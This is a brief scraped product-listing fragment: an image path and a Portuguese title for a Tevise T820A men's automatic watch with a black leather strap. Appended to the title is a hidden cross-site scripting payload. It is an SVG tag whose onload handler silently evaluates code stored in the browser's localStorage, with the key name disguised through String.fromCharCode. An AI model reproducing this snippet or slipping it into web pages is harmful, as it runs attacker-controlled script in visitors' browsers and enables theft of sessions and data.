 Relógio Tevise T820A Masculino Automático Pulseira de Couro Preto - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 